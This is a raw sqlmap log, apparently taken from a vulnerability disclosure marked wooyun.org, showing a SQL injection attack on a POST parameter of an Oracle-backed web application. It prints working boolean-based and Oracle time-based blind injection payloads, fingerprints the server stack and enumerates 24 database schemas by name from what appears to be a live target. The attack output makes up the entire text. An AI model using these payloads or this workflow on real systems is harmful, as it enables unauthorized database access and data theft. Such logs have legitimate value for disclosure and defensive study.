 [15:10:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:10:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:10:30] [INFO] testing 'Oracle AND time-based blind'
[15:10:49] [INFO] POST parameter 'linkfieldvalue' seems to be 'Oracle AND time-based blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] y
[15:11:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:11:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:11:10] [INFO] checking if the injection point on POST parameter 'linkfieldvalue' is a false positive
POST parameter 'linkfieldvalue' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
2.txt
---
Parameter: linkfieldvalue (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: o=getJSON&p=1&template_type=inform_attach&linkfieldvalue=45053520') AND 6326=6326 AND ('HgCO'='HgCO
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: o=getJSON&p=1&template_type=inform_attach&linkfieldvalue=45053520') AND 6320=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(114)||CHR(67)||CHR(73),5) AN
D ('XuTN'='XuTN
---
[15:11:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.4
back-end DBMS: Oracle
[15:11:29] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[15:11:29] [INFO] fetching database (schema) names
[15:11:29] [INFO] fetching number of databases
[15:11:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:11:29] [INFO] retrieved: 24
[15:11:45] [INFO] retrieved: CTXSYS
[15:12:42] [INFO] retrieved: DBSNMP
[15:13:45] [INFO] retrieved: EXFSYS
[15:14:47] [INFO] retrieved: FLOWS_030000
[15:16:47] [INFO] retrieved: FLOWS_FILE^[^AS
[15:18:37] [INFO] retrieved: HR
[15:19:07] [INFO] retrieved: IX
[15:19:35] [INFO] retrieved: MDSYS
[15:20:32] [INFO] retrieved: OE
[15:20:58] [INFO] retrieved: OLAPSYS
[15:22:05] [INFO] retrieved: ORDSYS
[15:23:00] [INFO] retrieved: OUTLN
[15:23:51] [INFO] retrieved: PM
[15:24:14] [INFO] retrieved: SCOTT
www.wooyun.org